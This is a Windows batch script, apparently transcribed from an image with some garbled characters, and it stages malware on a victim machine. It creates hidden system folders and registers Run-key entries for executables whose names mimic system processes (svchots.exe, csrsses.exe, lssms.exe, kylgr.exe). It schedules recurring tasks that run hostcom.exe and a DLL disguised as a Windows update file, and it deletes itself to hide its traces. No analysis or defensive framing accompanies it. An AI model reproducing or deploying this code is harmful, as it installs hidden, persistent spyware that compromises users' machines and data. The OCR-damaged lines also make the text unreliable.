 rd /s /q %USERPROFILE%\Printers\Neighbourhood\Spools
rd /s /q %USERPROFILE%\BackConfig\BackUp
rd /s /q %USERPROFILE%\BackConfig\BigData
md %USERPROFILE%\Printers\Neighbourhood\Spools
md %USERPROFILE%\BackConfig\BackUp
md %USERPROFILE%\BackConfig\BigData
attrib +a +h +s "%USERPROFILE%\BackConfig"
attrib +a +h +s "%USERPROFILE%\Printers"
del %0
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigData /
DONOT
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigSyn /
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BackUp /
SET /A %COMPUTERNAME%
SET /A RAND=%RANDOM% 10000 + 1
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\BackConfig\Backup\pcap.txt
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\BackConfig\BigData\pcap.txt
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Dataupdate /f,
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Dataupdate /t REG_SZ /d %USERPROFILE%\BackConfig\BigData\kylgr.exe
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigSym /f□
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Backup /t REG_SZ /d %USERPROFILE%\BackConfig\BackUp\csrsses.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigData /t REG_SZ /d %USERPROFILE%\BackConfig\BigData\svchots.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigSyn /t REG_SZ /d %USERPROFILE%\BackConfig\BigData\lssmp.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigSym /t REG_SZ /d %USERPROFILE%\BackConfig\BigData\lssms.exe
start /d "%USERPROFILE%\AppData\Roaming" Skyep.exe
echo off
md %USERPROFILE%\Printers\Net\net
md %USERPROFILE%\Printers\Net\profiles
md %USERPROFILE%\Use\Daily\App
md %USERPROFILE%\Look\Drive\wmi
md %USERPROFILE%\Check\Netspeed\Data
attrib +a +h +s %USERPROFILE%\Printers
attrib +a +h +s %USERPROFILE%\Use
KB4507004.bat
attrib +a +h +s %USERPROFILE%\Look
attrib +a +h +s %USERPROFILE%\Check
del /f %USERPROFILE%\Printers\Net\profiles\irina
SET /A %COMPUTERNAME%
SET /A RAND=%RANDOM% 10000 + 1
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\Printers\Net\profiles\irina
schtasks /delete /tn Data_log /f
schtasks /delete /tn Internet /f
schtasks /delete /tn DataService /f
schtasks /create /sc minute /mo 10 /f /tn Data_log /tr %USERPROFILE%\Look\Drive\wmi\hostcom.exe
schtasks /create /sc minute /mo 30 /f /tn Internet /tr "rundll32.exe '%USERPROFILE%\Check\Netspeed\Data\inet.dll', calldll"
move %AppData%\KB3179573 %USERPROFILE%\Check\Netspeed\Data\
ren %USERPROFILE%\Check\Netspeed\Data\KB3179573 inet.dll
rd /S /Q "c:\KB4507004"
del %0